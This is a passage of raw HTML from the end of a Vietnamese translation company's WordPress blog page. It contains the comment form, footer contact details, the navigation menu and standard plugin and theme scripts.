                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Thông báo khi ai đó phản hồi bình luận của bạn.">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Gửi bình luận"
                   aria-label="Gửi bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active"
                                              data-sorting="newest">mới nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc"
                                              data-sorting="oldest">cũ nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">bình chọn nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-14" class="col pb-0 widget widget_block widget_text">
<p class="has-medium-font-size"><strong>Liên Hệ</strong></p>
</div><div id="block-15" class="col pb-0 widget widget_block widget_text">
<p><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3883" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1.png" alt="building" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a href="https://goo.gl/maps/HrtgxabKWCqSTMR17" target="_blank" rel="noreferrer noopener">449 Hoàng Quốc Việt – Cầu Giấy – Hà Nội</a></p>
</div><div id="block-16" class="col pb-0 widget widget_block widget_text">
<p><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3885" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone.png" alt="telephone" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a href="TEL:02432121268" data-type="URL" data-id="TEL:(024) 32 121 268">(024) 32 121 268</a>&nbsp;– <a rel="noreferrer noopener" href="TEL:0936363486" data-type="URL" data-id="TEL:0936363486" target="_blank">093.636.3486</a></p>
</div><div id="block-18" class="col pb-0 widget widget_block widget_text">
<p id="Contact"><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3884" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/mail.png" alt="mail" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/mail.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/mail-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/mail-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a rel="noreferrer noopener" href="mailto:dichthuat24h.vn@gmail.com" target="_blank">dichthuat24h.vn@gmail.com</a><a rel="noreferrer noopener" href="https://www.facebook.com/dichthuat24h" data-type="URL" data-id="https://www.facebook.com/dichthuat24h" target="_blank"> </a></p>
</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Dịch thuật 24h</strong>      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://dichthuat24h.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3774"><a href="https://dichthuat24h.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3776"><a href="#">Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://dichthuat24h.vn/ve-chung-toi">Về Chúng Tôi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://www.facebook.com/dichthuat24h">Tuyển Dụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://dichthuat24h.vn/tin-tuc">Tin tức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://dichthuat24h.vn/dich-vu">Dịch Vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="https://dichthuat24h.vn/bao-gia">Báo Giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-3790"><a href="https://dichthuat24h.vn/blog">Blog</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3905"><a href="https://dichthuat24h.vn/cong-chung">Công Chứng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://dichthuat24h.vn/phien-dich">Phiên Dịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3889"><a href="https://dichthuat24h.vn/dich-thuat">Dịch Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://dichthuat24h.vn/hop-phap-hoa-lanh-su">Hợp pháp hoá lãnh sự</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://dichthuat24h.vn/lien-he-dich-thuat-24h">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dichthuat24h" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSBHD4T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="float-contact">
<div class="chat-facebook">
<a href="https://m.me/dichthuat24h" target="_blank"><img title="Chat Facebook" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/facebook.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
</div>
</div>
</dhhhfffvvviv>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/1735285583913816605">
                                    <img alt="Zalo" src="https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:02432121268">
                                    <img alt="Phone" src="https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 12%;
                }
            </style>
        
        
                <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Phản hồi</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1576207269470587&ev=PageView&noscript=1&cd%5Bpost_category%5D=C%C3%B4ng+Ch%E1%BB%A9ng%2C+D%E1%BB%8Bch+Thu%E1%BA%ADt&cd%5Bpage_title%5D=D%E1%BB%8Bch+thu%E1%BA%ADt+c%C3%B4ng+ch%E1%BB%A9ng+h%E1%BB%8Dc+b%E1%BA%A1%3A+Chi+ph%C3%AD%2C+quy+tr%C3%ACnh+v%C3%A0+m%E1%BB%99t+s%E1%BB%91+l%C6%B0u+%C3%BD+khi+d%E1%BB%8Bch+thu%E1%BA%ADt+h%E1%BB%8Dc+b%E1%BA%A1&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4738&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=dichthuat24h.vn%2Fdich-thuat-cong-chung-hoc-ba.html" alt=""></noscript>
<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dichthuat24h.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" async defer src="https://dichthuat24h.vn/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js?ver=1.5.5" id="scroll-top-js-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n ph\u1ea3n h\u1ed3i","wc_show_replies_text":"Hi\u1ec7n ph\u1ea3n h\u1ed3i","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f69e639f990453d4bc52b210967cbc42","isLoadOnlyParentComments":"1","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1073741824","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 1024MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"4738","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/dichthuat24h.vn\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/dichthuat24h.vn\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/dichthuat24h.vn\/wp-json\/wpdiscuz\/v1\/update","restNonce":"83814fe02a","is_rate_editable":"0","menu_icon":"https:\/\/dichthuat24h.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/dichthuat24h.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u0110\u1ec3 l\u1ea1i b\u00ecnh lu\u1eadn c\u1ee7a b\u1ea1n",
        wc_comment_join_text: "\u0110\u1ec3 l\u1ea1i ph\u1ea3n h\u1ed3i c\u1ee7a b\u1ea1n t\u1ea1i \u0111\u00e2y",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"50","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=6.6.4" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dichthuat24h.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
